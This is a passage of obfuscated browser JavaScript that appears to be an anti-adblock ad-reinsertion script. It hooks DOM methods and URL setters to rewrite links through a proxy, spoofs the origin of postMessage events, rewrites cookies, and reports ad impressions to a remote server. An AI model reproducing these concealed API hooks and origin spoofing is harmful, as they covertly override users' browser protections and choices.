_0x565556=_0x1dcc86[_0x4fd824(0x3f0)][_0x4fd824(0x12b2)]['getAttribute'];_0x565556&&_0x1dcc86[_0x4fd824(0x148b)][_0x4fd824(0x14bb)](_0x1dcc86[_0x4fd824(0x3f0)][_0x4fd824(0x12b2)],_0x4fd824(0xe82),{'value':function(_0x4b1382){const _0x53f48f=_0x4fd824;if(_0x53f48f(0x1e17)===_0x4b1382){const _0x5dc977=_0x565556[_0x53f48f(0x17ab)](this,_0x4b1382);return(_0x5dc977&&_0x59ab66(_0x1dcc86)(_0x5dc977))??_0x5dc977;}return _0x565556[_0x53f48f(0x17ab)](this,_0x4b1382);},'configurable':!0x0});}(_0x413211),function(_0x5c0c74=window){const _0x16b081=_0x3ce354,_0x39e202=_0x5c0c74['Object'][_0x16b081(0x197c)](_0x5c0c74[_0x16b081(0x122d)][_0x16b081(0x12b2)],'src');_0x39e202&&_0x5c0c74[_0x16b081(0x148b)][_0x16b081(0x14bb)](_0x5c0c74['HTMLSourceElement'][_0x16b081(0x12b2)],'src',{..._0x39e202,'set':function(_0x52209f){const _0x1432ab=_0x16b081;_0x5c97ad(_0x1432ab(0x1e07),_0x52209f,this),_0x39e202['set']?.[_0x1432ab(0x17ab)](this,_0x5cfa04(_0x5c0c74,this['baseURI'])(_0x52209f)??_0x52209f);},'get':function(){const _0x2fefc5=_0x16b081,_0x1540e4=_0x39e202[_0x2fefc5(0xbd5)]?.[_0x2fefc5(0x17ab)](this);return(_0x1540e4&&_0x59ab66(_0x5c0c74)(_0x1540e4))??_0x1540e4;}});const _0x5358af=_0x5c0c74[_0x16b081(0x122d)][_0x16b081(0x12b2)][_0x16b081(0x1f3a)];_0x5358af&&_0x5c0c74[_0x16b081(0x148b)]['defineProperty'](_0x5c0c74[_0x16b081(0x122d)][_0x16b081(0x12b2)],_0x16b081(0x1f3a),{'value':function(_0x443177,_0x4179aa){const _0x58457a=_0x16b081;if('src'===_0x443177)return _0x5c97ad(_0x58457a(0x1062),_0x443177,_0x4179aa,this),_0x5358af[_0x58457a(0x17ab)](this,_0x443177,_0x5cfa04(_0x5c0c74,this['baseURI'])(_0x4179aa)??_0x4179aa);if(_0x29c507(_0x5c0c74)&&_0x58457a(0x1239)===_0x443177){_0x5c97ad(_0x58457a(0x84d),_0x4179aa,this);const _0x41620f=Number(_0x4179aa);if(_0x3d8d76(_0x41620f))return _0x5358af[_0x58457a(0x17ab)](this,_0x443177,''+(_0x41620f-0.1));}return _0x5358af[_0x58457a(0x17ab)](this,_0x443177,_0x4179aa);},'configurable':!0x0});const _0x299dbe=_0x5c0c74[_0x16b081(0x122d)][_0x16b081(0x12b2)][_0x16b081(0xe82)];_0x299dbe&&_0x5c0c74[_0x16b081(0x148b)][_0x16b081(0x14bb)](_0x5c0c74[_0x16b081(0x122d)][_0x16b081(0x12b2)],_0x16b081(0xe82),{'value':function(_0x308479){const _0x4a263c=_0x16b081;if(_0x4a263c(0x1e17)===_0x308479){const _0x1cb581=_0x299dbe['call'](this,_0x308479);return(_0x1cb581&&_0x59ab66(_0x5c0c74)(_0x1cb581))??_0x1cb581;}return _0x299dbe['call'](this,_0x308479);},'configurable':!0x0});}(_0x413211),function(_0x42e90=window){const _0x580db4=_0x3ce354,_0x58f086=_0x42e90[_0x580db4(0x148b)]['getOwnPropertyDescriptor'](_0x42e90['HTMLAnchorElement'][_0x580db4(0x12b2)],'href');_0x58f086&&_0x42e90['Object'][_0x580db4(0x14bb)](_0x42e90[_0x580db4(0x5e8)][_0x580db4(0x12b2)],_0x580db4(0xc8a),{..._0x58f086,'get':function(){const _0x24c95f=_0x580db4,_0x4aa27f=_0x58f086[_0x24c95f(0xbd5)]?.[_0x24c95f(0x17ab)](this);return _0x5c97ad(_0x24c95f(0x117f),_0x4aa27f,this),_0x59ab66(_0x42e90)(_0x4aa27f)??_0x4aa27f;},'set':function(_0x497c1e){const _0xe97b24=_0x580db4;_0x5c97ad(_0xe97b24(0x352),_0x497c1e,this),_0x58f086[_0xe97b24(0x381)]?.['call'](this,_0x5cfa04(_0x42e90,this[_0xe97b24(0x16c4)])(_0x497c1e,!0x0)??_0x497c1e);}});const _0x206d91=_0x42e90[_0x580db4(0x5e8)][_0x580db4(0x12b2)][_0x580db4(0x1f3a)];_0x206d91&&_0x42e90[_0x580db4(0x148b)][_0x580db4(0x14bb)](_0x42e90[_0x580db4(0x5e8)][_0x580db4(0x12b2)],'setAttribute',{'value':function(_0x580ddb,_0x135dfa){const _0x472bfe=_0x580db4;_0x472bfe(0xc8a)===_0x580ddb&&_0x5c97ad(_0x472bfe(0x1d47),_0x580ddb,_0x135dfa,this),_0x206d91[_0x472bfe(0x17ab)](this,_0x580ddb,_0x472bfe(0xc8a)===_0x580ddb?_0x5cfa04(_0x42e90,this[_0x472bfe(0x16c4)])(_0x135dfa,!0x0)??_0x135dfa:_0x135dfa);},'configurable':!0x0});const _0xaba6f4=_0x42e90[_0x580db4(0x5e8)][_0x580db4(0x12b2)][_0x580db4(0xe82)];_0xaba6f4&&_0x42e90['Object'][_0x580db4(0x14bb)](_0x42e90[_0x580db4(0x5e8)][_0x580db4(0x12b2)],_0x580db4(0xe82),{'value':function(_0x1481bd){const _0x32c3eb=_0x580db4;if('href'===_0x1481bd){const _0x51b03d=_0xaba6f4[_0x32c3eb(0x17ab)](this,_0x1481bd);return _0x5c97ad('get\x20<a>\x20attribute',_0x1481bd,_0x51b03d,this),null===_0x51b03d?null:_0x59ab66(_0x42e90)(_0x51b03d)??_0x51b03d;}return _0xaba6f4[_0x32c3eb(0x17ab)](this,_0x1481bd);},'configurable':!0x0});}(_0x413211),function(_0x1ee868=window){const _0x561041=_0x3ce354,_0x4dd687=_0x1ee868[_0x561041(0x148b)][_0x561041(0x197c)](_0x1ee868[_0x561041(0x1446)][_0x561041(0x12b2)],_0x561041(0xc8a));_0x4dd687&&_0x1ee868[_0x561041(0x148b)][_0x561041(0x14bb)](_0x1ee868['HTMLLinkElement'][_0x561041(0x12b2)],_0x561041(0xc8a),{..._0x4dd687,'set':function(_0x1f6b70){const _0x331216=_0x561041;_0x5c97ad(_0x331216(0xea7),_0x1f6b70,this),_0x4dd687[_0x331216(0x381)]?.[_0x331216(0x17ab)](this,_0x5cfa04(_0x1ee868,this[_0x331216(0x16c4)])(_0x1f6b70)??_0x1f6b70);},'get':function(){const _0x3e9684=_0x561041,_0x40f0c7=_0x4dd687[_0x3e9684(0xbd5)]?.[_0x3e9684(0x17ab)](this);return(_0x40f0c7&&_0x59ab66(_0x1ee868)(_0x40f0c7))??_0x40f0c7;}});const _0x45ee15=_0x1ee868[_0x561041(0x1446)][_0x561041(0x12b2)]['setAttribute'];_0x45ee15&&_0x1ee868[_0x561041(0x148b)][_0x561041(0x14bb)](_0x1ee868[_0x561041(0x1446)][_0x561041(0x12b2)],_0x561041(0x1f3a),{..._0x45ee15,'value':function(_0x475cfd,_0xfa849e){const _0x246311=_0x561041;return _0x5c97ad(_0x246311(0x1788),_0x475cfd,_0xfa849e,this),'href'===_0x475cfd?_0x45ee15[_0x246311(0x17ab)](this,_0x475cfd,_0x5cfa04(_0x1ee868,this[_0x246311(0x16c4)])(_0xfa849e)??_0xfa849e):_0x45ee15[_0x246311(0x17ab)](this,_0x475cfd,_0xfa849e);}});const _0x243beb=_0x1ee868[_0x561041(0x1446)]['prototype'][_0x561041(0xe82)];_0x243beb&&_0x1ee868[_0x561041(0x148b)][_0x561041(0x14bb)](_0x1ee868[_0x561041(0x1446)][_0x561041(0x12b2)],'getAttribute',{'value':function(_0x29d9da){const _0x5b3c3b=_0x561041;if(_0x5b3c3b(0xc8a)===_0x29d9da){const _0xbd9feb=_0x243beb['call'](this,_0x29d9da);return(_0xbd9feb&&_0x59ab66(_0x1ee868)(_0xbd9feb))??_0xbd9feb;}return _0x243beb[_0x5b3c3b(0x17ab)](this,_0x29d9da);}});}(_0x413211),function(_0x3949d9=window){const _0x129995=_0x3ce354;_0x3949d9[_0x129995(0x3bf)][_0x129995(0x1945)]=new Proxy(_0x3949d9[_0x129995(0x3bf)][_0x129995(0x1945)],{'apply':function(_0x11367e,_0x3d3d64,_0x28b73d){const _0x2ed5f6=_0x129995;_0x5c97ad('document.write\x20proxy',_0x28b73d),_0x11367e['apply'](_0x3d3d64,_0x28b73d[_0x2ed5f6(0x163e)](_0x3db328=>_0x433396(_0x3949d9)(_0x3db328))),_0xcbe425();}}),_0x3949d9[_0x129995(0x3bf)][_0x129995(0x71a)]=new Proxy(_0x3949d9[_0x129995(0x3bf)][_0x129995(0x71a)],{'apply':function(_0xc9a484,_0x28fefe,_0x155882){const _0x36dbaf=_0x129995;_0x5c97ad('document.writeln\x20proxy',_0x155882),_0xc9a484[_0x36dbaf(0x239)](_0x28fefe,_0x155882['map'](_0x54ab7f=>_0x433396(_0x3949d9)(_0x54ab7f))),_0xcbe425();}});const _0x4d3b4c=_0x3949d9[_0x129995(0x1dd9)][_0x129995(0x12b2)][_0x129995(0x1945)];_0x3949d9['Object']['defineProperty'](_0x3949d9[_0x129995(0x1dd9)][_0x129995(0x12b2)],_0x129995(0x1945),{'value':function(_0x3cc4e4){const _0x3f5804=_0x129995;_0x5c97ad(_0x3f5804(0x1aab),_0x3cc4e4),_0x4d3b4c[_0x3f5804(0x17ab)](this,_0x433396(_0x3949d9)(_0x3cc4e4));},'configurable':!0x0});const _0x5c14cc=_0x3949d9[_0x129995(0x1dd9)][_0x129995(0x12b2)]['writeln'];_0x3949d9[_0x129995(0x148b)]['defineProperty'](_0x3949d9[_0x129995(0x1dd9)][_0x129995(0x12b2)],'writeln',{'value':function(_0x2ea2e3){const _0x24ac3e=_0x129995;_0x5c97ad(_0x24ac3e(0xaf6),_0x2ea2e3),_0x5c14cc[_0x24ac3e(0x17ab)](this,_0x433396(_0x3949d9)(_0x2ea2e3));},'configurable':!0x0});}(_0x413211),function(_0x6d0edc=window){!function(_0x1352be=window){const _0x1bdef5=a0_0x1ebb,_0x195759=_0x1352be[_0x1bdef5(0x148b)][_0x1bdef5(0x197c)](_0x1352be[_0x1bdef5(0x787)][_0x1bdef5(0x12b2)],'innerHTML');_0x195759&&_0x1352be[_0x1bdef5(0x148b)][_0x1bdef5(0x14bb)](_0x1352be['Element']['prototype'],_0x1bdef5(0xb1a),{..._0x195759,'set':function(_0x4fd851){const _0x1b0dac=_0x1bdef5;_0x5c97ad(_0x1b0dac(0x1d9e),_0x4fd851,this),_0x195759[_0x1b0dac(0x381)]?.[_0x1b0dac(0x17ab)](this,_0x433396(_0x1352be)(''+_0x4fd851)),_0x1b48fa(_0x1352be),_0x19780f();}});}(_0x6d0edc),function(_0x250d0c=window){const _0x22edf9=a0_0x1ebb,_0x1ed243=_0x250d0c[_0x22edf9(0x148b)][_0x22edf9(0x197c)](_0x250d0c['Element'][_0x22edf9(0x12b2)],_0x22edf9(0x82a));_0x1ed243&&_0x250d0c[_0x22edf9(0x148b)][_0x22edf9(0x14bb)](_0x250d0c[_0x22edf9(0x787)][_0x22edf9(0x12b2)],_0x22edf9(0x82a),{..._0x1ed243,'set':function(_0x3a1587){const _0x4e8bda=_0x22edf9;_0x5c97ad(_0x4e8bda(0x11b0),_0x3a1587,this),_0x1ed243[_0x4e8bda(0x381)]?.[_0x4e8bda(0x17ab)](this,_0x433396(_0x250d0c)(''+_0x3a1587)),_0x1b48fa(_0x250d0c),_0x19780f();}});}(_0x6d0edc),function(_0x26d7c0=window){const _0x411c01=a0_0x1ebb;['appendChild',_0x411c01(0xac6),_0x411c01(0xd8c)][_0x411c01(0x194b)](_0x12a24b=>{const _0x23e9f0=_0x411c01,_0x46e0ce=_0x26d7c0[_0x23e9f0(0x148b)][_0x23e9f0(0x197c)](_0x26d7c0[_0x23e9f0(0xebd)][_0x23e9f0(0x12b2)],_0x12a24b);_0x46e0ce&&_0x26d7c0['Object'][_0x23e9f0(0x14bb)](_0x26d7c0['Node'][_0x23e9f0(0x12b2)],_0x12a24b,{..._0x46e0ce,'value':function(..._0x5e7319){const _0x4f8150=_0x23e9f0;_0x5c97ad(_0x4f8150(0x1f96)+_0x12a24b+_0x4f8150(0x77f),_0x5e7319);const _0x436ff6=_0x46e0ce[_0x4f8150(0x5a6)][_0x4f8150(0x17ab)](this,..._0x5e7319);return _0x1b48fa(_0x26d7c0),_0x436ff6;}});});}(_0x6d0edc),function(_0x25c180=window){const _0x1c6c27=a0_0x1ebb;[_0x1c6c27(0xc97),_0x1c6c27(0x1ccf),'replaceWith',_0x1c6c27(0x1e6),_0x1c6c27(0x4c3),_0x1c6c27(0x17a4),_0x1c6c27(0xc6a)][_0x1c6c27(0x194b)](_0x4dd32b=>{const _0x4db145=_0x1c6c27,_0x14a404=_0x25c180[_0x4db145(0x148b)][_0x4db145(0x197c)](_0x25c180[_0x4db145(0x787)][_0x4db145(0x12b2)],_0x4dd32b);_0x14a404&&_0x25c180[_0x4db145(0x148b)]['defineProperty'](_0x25c180[_0x4db145(0x787)][_0x4db145(0x12b2)],_0x4dd32b,{..._0x14a404,'value':function(..._0x249847){const _0xd822a9=_0x4db145;_0x5c97ad(_0xd822a9(0x1a3c)+_0x4dd32b+_0xd822a9(0x77f),_0x249847);const _0x1ba64a=_0x14a404[_0xd822a9(0x5a6)][_0xd822a9(0x17ab)](this,..._0x249847);return _0x1b48fa(_0x25c180),_0x1ba64a;}});});}(_0x6d0edc);}(_0x413211),function(_0x5d46e8=window){const _0x57649f=_0x3ce354;_0x5d46e8[_0x57649f(0x13ab)]=new Proxy(_0x5d46e8[_0x57649f(0x13ab)],{'apply':function(_0x1c2fe4,_0x192b79,_0x23510b){const _0x2f09f6=_0x57649f,[_0x29bd3f,_0x6314a0,..._0x52e7ae]=_0x23510b;return _0x2f09f6(0x4e1)===_0x29bd3f?_0x1c2fe4[_0x2f09f6(0x239)](_0x192b79,[_0x29bd3f,(_0x3a1d2b,..._0x3f9b6b)=>{const _0x135adf=_0x2f09f6,_0x111586=_0x3a1d2b[_0x135adf(0x583)];let _0x31ede3=_0x3a1d2b;_0x31ede3['origin']===_0x44ea6b()&&(_0x31ede3=new MessageEvent(_0x135adf(0x4e1),{..._0x31ede3,'ports':_0x31ede3[_0x135adf(0x1f06)]&&[..._0x31ede3['ports']],'origin':_0x324f57,'data':_0x31ede3[_0x135adf(0x1980)],'source':_0x31ede3['source'],'lastEventId':_0x31ede3[_0x135adf(0xebf)]}),_0x5d46e8['Object'][_0x135adf(0x14bb)](_0x31ede3,_0x135adf(0x583),{'configurable':!0x0,'get':()=>_0x111586})),_0x135adf(0x1f5a)==typeof _0x6314a0?_0x6314a0(_0x31ede3,..._0x3f9b6b):_0x6314a0[_0x135adf(0xafe)](_0x31ede3,..._0x3f9b6b);},..._0x52e7ae]):_0x1c2fe4[_0x2f09f6(0x239)](_0x192b79,_0x23510b);}});}(_0x413211),function(_0xf50351=window){const _0x3ea242=_0x3ce354;if(_0xf50351[_0x3ea242(0x19f9)][_0x3ea242(0x1bc7)]!==_0x44ea6b())return;const _0x2b261e=_0xf50351[_0x3ea242(0x148b)][_0x3ea242(0x197c)](_0xf50351['Document']['prototype'],'cookie');_0x2b261e&&_0xf50351[_0x3ea242(0x148b)][_0x3ea242(0x14bb)](_0xf50351[_0x3ea242(0xe6d)][_0x3ea242(0x12b2)],'cookie',{..._0x2b261e,'set':function(_0x20f4ee){const _0x19c410=_0x3ea242;_0x5c97ad(_0x19c410(0xda8),_0x19c410(0x6e0),_0x20f4ee);const _0x1e34f9=_0x59ab66(_0xf50351)(_0xf50351[_0x19c410(0x19f9)][_0x19c410(0xc8a)]),_0x5831c5=_0x1e34f9&&_0x11197c(new(_0x577653(_0xf50351))(_0x1e34f9)[_0x19c410(0xc57)]);if(!_0x5831c5)return _0x2b261e[_0x19c410(0x381)]?.['call'](this,_0x20f4ee);const [_0x495f8d,..._0xc429ee]=_0x20f4ee[_0x19c410(0x5b8)](';'),_0xfe9dc=[];_0xc429ee['forEach'](_0x359bda=>{const _0x4f0327=_0x19c410,[_0x4f790c,_0x155144]=_0x359bda[_0x4f0327(0xb03)]()[_0x4f0327(0x5b8)]('=');_0x4f0327(0x1b8a)!==_0x4f790c&&_0xfe9dc['push'](_0x4f790c+'='+_0x155144);});const [_0x4b65cc,_0x253ab4]=_0x495f8d[_0x19c410(0xb03)]()['split']('=');return _0x2b261e['set']?.[_0x19c410(0x17ab)](this,''+_0x4b65cc+_0x2c5f8d+_0x5831c5+'='+_0x253ab4+';'+_0xfe9dc[_0x19c410(0x88c)](';'));},'get':function(){const _0x35060e=_0x3ea242,_0x1e920a=_0x2b261e[_0x35060e(0xbd5)]?.[_0x35060e(0x17ab)](this);_0x5c97ad(_0x35060e(0xda8),_0x35060e(0xf9d),_0x1e920a);const [_0x2c1567,..._0x2ee835]=_0x1e920a[_0x35060e(0x5b8)](';'),[_0x5cda2b,_0x2ddb39]=_0x2c1567[_0x35060e(0xb03)]()[_0x35060e(0x5b8)]('='),[_0x1a33be,_0x771f05]=_0x5cda2b[_0x35060e(0x5b8)](_0x2c5f8d);return _0x771f05?_0x1a33be+'='+_0x2ddb39+_0x35060e(0x16d9)+_0x771f05+';\x20'+_0x2ee835[_0x35060e(0x88c)](';'):_0x1e920a;}});}(_0x413211),function(_0x503b05=window){const _0x1ae26d=_0x3ce354;_0x503b05[_0x1ae26d(0x823)]=new Proxy(_0x503b05[_0x1ae26d(0x823)],{'construct':function(_0x428540,_0x311db2){const [_0x2e5f49,_0x732724,..._0x19a391]=_0x311db2;return _0x5c97ad('FontFace\x20proxy',_0x311db2),new _0x428540(_0x2e5f49,_0x433396(_0x503b05)(_0x732724)??_0x732724,..._0x19a391);}});}(_0x413211),_0x29c507(_0x413211)&&function(_0x4dd8b9=window){const _0x59cca8=_0x3ce354,_0x45aaf9=_0x4dd8b9[_0x59cca8(0x148b)][_0x59cca8(0x197c)](_0x4dd8b9[_0x59cca8(0x551)][_0x59cca8(0x12b2)],_0x59cca8(0xd67));_0x45aaf9&&_0x4dd8b9[_0x59cca8(0x148b)]['defineProperty'](_0x4dd8b9[_0x59cca8(0x551)]['prototype'],_0x59cca8(0xd67),{..._0x45aaf9,'get':function(){const _0x296e76=_0x59cca8,_0x47a3ad=_0x45aaf9[_0x296e76(0xbd5)]?.[_0x296e76(0x17ab)](this);_0x4dd8b9[_0x296e76(0x148b)][_0x296e76(0x14bb)](_0x47a3ad,'backgroundImage',{'configurable':!0x0,'get':function(){const _0x160ae5=_0x296e76;return _0x47a3ad[_0x160ae5(0x423)](_0x160ae5(0x3ac));},'set':function(_0x406995){const _0x5c6820=_0x296e76;if(!_0x406995)return;if(Reflect['get'](_0x47a3ad,'backgroundImage')===_0x406995)return;_0x5c97ad('setting\x20style\x20backgroundImage',_0x406995,_0x47a3ad[_0x5c6820(0x1926)]);const _0x164431=_0x433396(_0x4dd8b9)(_0x406995);return _0x47a3ad[_0x5c6820(0x55b)](_0x5c6820(0x3ac),_0x164431);}});const _0x509fa2=_0x47a3ad[_0x296e76(0x55b)][_0x296e76(0x1eb1)](_0x47a3ad);return _0x47a3ad['setProperty']=function(_0x3515b6,_0x1daf08,_0x11e0b8){const _0xfce33f=_0x296e76;if(!_0x1daf08)return _0x509fa2(_0x3515b6,_0x1daf08,_0x11e0b8);_0x5c97ad(_0xfce33f(0x1f81),_0x3515b6,_0x1daf08);const _0x35d8c3=_0x433396(_0x4dd8b9)(_0x1daf08);return _0x509fa2(_0x3515b6,_0x35d8c3,_0x11e0b8);},_0x47a3ad;}});}(_0x413211));}function _0x409905(){const _0x570611=_0x520889;if(window[_0x570611(0x1a76)]&&_0x570611(0x1f5a)==typeof window['googletag'][_0x570611(0x182f)]){const _0xde76a=window['googletag'][_0x570611(0x182f)][_0x570611(0x3e5)]()[_0x570611(0x1c46)](/\s+/g,'');/function\(\)\{\[nativecode\]\}/[_0x570611(0x1843)](_0xde76a)&&(window[_0x570611(0x1a76)]=void 0x0);}}let _0x37f495=null;function _0x272e3a(_0x2163a2){const _0x352f19=_0x520889,_0xb7f3cb=_0x31cf01(),_0x4d17fb=_0xb7f3cb?.[_0x352f19(0x9a1)]?.[_0x352f19(0x16b0)];if(!_0x4d17fb||_0x352f19(0xe71)!==_0x4d17fb[_0x352f19(0x5e1)])return!0x1;const _0x72dbf7=_0x2163a2['split']('/');return!(_0x72dbf7[_0x352f19(0x194e)]<0x2)&&_0x72dbf7[0x1]===_0x4d17fb[_0x352f19(0x629)];}async function _0x15e76f(){const _0x2deeb1=_0x520889,_0x508833=window[_0x2deeb1(0xf70)];if(!_0x508833||0x0===_0x508833[_0x2deeb1(0x1deb)][_0x2deeb1(0x194e)]||_0x508833[_0x2deeb1(0x10a5)])return;const _0x1d4a83=_0x44ea6b();if(!_0x1d4a83)return void _0x5c97ad(_0x2deeb1(0x19f5));_0x508833['pendingSend']=!0x0;const _0x5904a6=[..._0x508833[_0x2deeb1(0x1deb)]];_0x508833['events']=[];const _0x42b690=_0x53b21c()||window[_0x2deeb1(0x19f9)]?.[_0x2deeb1(0xc57)]||'unknown';try{await fetch(_0x1d4a83+_0x2deeb1(0x1ec6),{'method':_0x2deeb1(0x8b1),'headers':{'Content-Type':_0x2deeb1(0x13c6)},'body':JSON['stringify']({'impressions':_0x5904a6,'domain':_0x42b690}),'mode':_0x2deeb1(0x1dbf)}),_0x5c97ad(_0x2deeb1(0x79b)+_0x5904a6[_0x2deeb1(0x194e)]+_0x2deeb1(0xc9b));}catch(_0x1dedec){_0x5c97ad(_0x2deeb1(0x12e1),_0x1dedec),_0x508833[_0x2deeb1(0x1deb)]['unshift'](..._0x5904a6);}finally{_0x508833[_0x2deeb1(0x10a5)]=!0x1;}}function _0x44d2aa(_0x4cdc99,_0x30672d){const _0x537b64=_0x520889;window['_gptImpressionBatch']||(window[_0x537b64(0xf70)]={'events':[],'pendingSend':!0x1});const _0x2dcc3c=window[_0x537b64(0xf70)],_0x932628={'type':_0x4cdc99,'adUnitPath':_0x30672d};_0x2dcc3c[_0x537b64(0x1deb)][_0x537b64(0x1cb2)](_0x932628),_0x2dcc3c[_0x537b64(0x1deb)][_0x537b64(0x194e)]>=0xa?(_0x15e76f(),_0x37f495&&(clearTimeout(_0x37f495),_0x37f495=null)):_0x37f495||(_0x37f495=setTimeout(()=>{_0x15e76f(),_0x37f495=null;},0x1388));}async function _0x20c78e(){const _0x10f4a1=_0x520889;if(_0x42d101(_0xeb2f8a[_0x10f4a1(0x1a7d)])){if(_0x409905(),(function(){const _0x75d224=_0x10f4a1,_0x1575ba=_0x31cf01();if(!_0x1575ba?.[_0x75d224(0x9a1)]?.['impression']||'gpt_callback'!==_0x1575ba[_0x75d224(0x9a1)][_0x75d224(0x16b0)][_0x75d224(0x5e1)])return;const _0x3770be=window[_0x75d224(0x1a76)]||{'cmd':[]};window[_0x75d224(0x1a76)]=_0x3770be,window[_0x75d224(0x11c7)]||(window[_0x75d224(0x11c7)]={'rendered':0x0,'viewable':0x0,'renderedSlots':new Set(),'viewableSlots':new Set()});const _0x1be8b7=window[_0x75d224(0x11c7)];_0x75d224(0x1862)!=typeof window&&_0x75d224(0x1f5a)==typeof window['addEventListener']&&window[_0x75d224(0x13ab)](_0x75d224(0xc76),()=>{const _0x3f037f=_0x75d224,_0x22a11f=window[_0x3f037f(0xf70)];if(_0x22a11f&&_0x22a11f['events'][_0x3f037f(0x194e)]>0x0&&!_0x22a11f['pendingSend']){const _0x54c8ab=_0x44ea6b();if(_0x54c8ab)try{const _0x44f0c2=[..._0x22a11f['events']],_0x5d02d0=_0x53b21c();fetch(_0x54c8ab+_0x3f037f(0x1ec6),{'method':_0x3f037f(0x8b1),'headers':{'Content-Type':_0x3f037f(0x13c6)},'body':JSON['stringify']({'impressions':_0x44f0c2,'domain':_0x5d02d0}),'keepalive':!0x0,'mode':_0x3f037f(0x1dbf)})[_0x3f037f(0x6b4)](()=>{}),_0x5c97ad(_0x3f037f(0x79b)+_0x44f0c2[_0x3f037f(0x194e)]+_0x3f037f(0x257));}catch{}}}),_0x3770be[_0x75d224(0x141e)]&&Array[_0x75d224(0x131d)](_0x3770be[_0x75d224(0x141e)])&&_0x3770be[_0x75d224(0x141e)]['push'](function(){const _0x53c26f=_0x75d224;try{const _0x1bfbbb=_0x3770be[_0x53c26f(0x8bd)]?.();if(!_0x1bfbbb)return void _0x5c97ad(_0x53c26f(0xe34));_0x1bfbbb[_0x53c26f(0x13ab)](_0x53c26f(0x1396),function(_0x423d29){const _0x4d3041=_0x53c26f;if(_0x423d29[_0x4d3041(0x1564)])return;const _0x44cb8f=_0x423d29['slot']?.[_0x4d3041(0x994)]?.();_0x44cb8f&&_0x272e3a(_0x44cb8f)&&(_0x1be8b7[_0x4d3041(0x10c2)]++,_0x1be8b7[_0x4d3041(0x78d)][_0x4d3041(0x104a)](_0x44cb8f),_0x5c97ad(_0x4d3041(0x98e),_0x44cb8f),_0x44d2aa(_0x4d3041(0x10c2),_0x44cb8f));}),_0x1bfbbb[_0x53c26f(0x13ab)]('impressionViewable',function(_0x33f2dd){const _0x58605f=_0x53c26f,_0x3dbca0=_0x33f2dd[_0x58605f(0x5ef)]?.[_0x58605f(0x994)]?.();_0x3dbca0&&_0x272e3a(_0x3dbca0)&&(_0x1be8b7[_0x58605f(0x1ee8)]++,_0x1be8b7['viewableSlots']['add'](_0x3dbca0),_0x5c97ad(_0x58605f(0x146b),_0x3dbca0),_0x44d2aa(_0x58605f(0x1ee8),_0x3dbca0));});}catch(_0x554945){_0x5c97ad(_0x53c26f(0x157c),_0x554945);}});}()),_0x51bea3()&&(_0x39bafa(),document[_0x10f4a1(0x341)](_0x10f4a1(0x15f0))[_0x10f4a1(0x194b)](_0x4dde3a=>{const _0x551d11=_0x10f4a1;_0x4dde3a['removeAttribute'](_0x551d11(0x5df)),_0x4dde3a[_0x551d11(0x1cb9)]='';})),_0x5d3d9f(),_0x54e2ca(),document[_0x10f4a1(0x341)]('ins.adsbygoogle')[_0x10f4a1(0x194e)]>0x0&&!document[_0x10f4a1(0x838)](_0x10f4a1(0x959))){const _0x49323d=document[_0x10f4a1(0x113f)]('script');_0x49323d['src']=_0x5cfa04(window)(_0x10f4a1(0xdba)),document[_0x10f4a1(0x107f)][_0x10f4a1(0xfd0)](_0x49323d);}function _0x1c3b54(_0x2d9baa){const _0x22c2bc=_0x10f4a1;if(!(_0x2d9baa<=0x0)){for(const _0x10d866 of Array[_0x22c2bc(0x61b)](document[_0x22c2bc(0x341)](_0x22c2bc(0xff5))))_0x22c2bc(0x1ab7)!==_0x10d866[_0x22c2bc(0xe82)](_0x22c2bc(0x5df))&&window[_0x22c2bc(0x1478)]?.[_0x22c2bc(0x1cb2)]?.({});setTimeout(()=>_0x1c3b54(_0x2d9baa-0x1),0x1f4);}}await(async function(){const _0x1f5c0e=_0x10f4a1;await _0xcbe425(),(function(){const _0x1f3fb1=a0_0x1ebb;for(const _0x3794d3 of Array[_0x1f3fb1(0x61b)](document['querySelectorAll'](_0x1f3fb1(0xe66))))_0x5c97ad(_0x1f3fb1(0x587),_0x3794d3),_0x3794d3[_0x1f3fb1(0xfc9)](_0x1f3fb1(0xbb3));}());for(const _0x4734cb of Array['from'](document[_0x1f5c0e(0x341)](_0x1f5c0e(0x1b22)))){const _0x1836de=_0x5cfa04(window,_0x4734cb[_0x1f5c0e(0x16c4)])(_0x4734cb[_0x1f5c0e(0x1e17)],!0x1);if(_0x1836de){const _0x580f7e=document[_0x1f5c0e(0x113f)]('script');_0x580f7e['src']=_0x1836de,document[_0x1f5c0e(0x1b4d)]['appendChild'](_0x580f7e);}}for(const _0x9c6be8 of Array[_0x1f5c0e(0x61b)](document[_0x1f5c0e(0x341)](_0x1f5c0e(0x8a6)))){const _0x55aa03=_0x5cfa04(window,_0x9c6be8[_0x1f5c0e(0x16c4)])(_0x9c6be8[_0x1f5c0e(0xc8a)],!0x1);_0x55aa03&&(_0x9c6be8[_0x1f5c0e(0xc8a)]=_0x55aa03);}for(const _0xbeac93 of Array[_0x1f5c0e(0x61b)](document[_0x1f5c0e(0x1394)]('a'))){const _0x26b9ab=_0x5cfa04(window,_0xbeac93[_0x1f5c0e(0x16c4)])(_0xbeac93[_0x1f5c0e(0xc8a)],!0x0);_0x26b9ab&&(_0xbeac93[_0x1f5c0e(0xc8a)]=_0x26b9ab);}for(const _0x55772b of Array[_0x1f5c0e(0x61b)](document[_0x1f5c0e(0x1394)](_0x1f5c0e(0x14db)))){const _0x39da48=_0x5cfa04(window,_0x55772b[_0x1f5c0e(0x16c4)])(_0x55772b[_0x1f5c0e(0x1e17)],!0x1);_0x39da48&&(_0x55772b['src']=_0x39da48);}}()),_0x1c3b54(0x5);}}const _0x2e2e70=[{'url':'https://adblock1.static-cloudflare.workers.dev/show_ad.js','divId':_0x520889(0x1bf3)},{'url':_0x520889(0x1b5e),'divId':'rukplazxqjpfjrlzmgyc'}],_0x2d7f86=_0x44ea6b()+'/sig',_0x755c3=async()=>{const _0x17e726=_0x520889;if(_0x42d101(_0xeb2f8a[_0x17e726(0xd16)])){const _0x2b9557=await((async()=>(await Promise[_0x17e726(0xeeb)](_0x2e2e70[_0x17e726(0x163e)](({url:_0x316edd,divId:_0x54dbe5})=>(async(_0x467c84,_0x3b1fed)=>{const _0x40589f=_0x17e726,_0xca2eee=document[_0x40589f(0x113f)](_0x40589f(0x1ca1));return _0xca2eee[_0x40589f(0x1e17)]=_0x467c84,document[_0x40589f(0x107f)][_0x40589f(0xfd0)](_0xca2eee),new Promise(_0xcbe2b5=>{const _0x45eb94=_0x40589f;_0xca2eee[_0x45eb94(0xcff)]=()=>{const 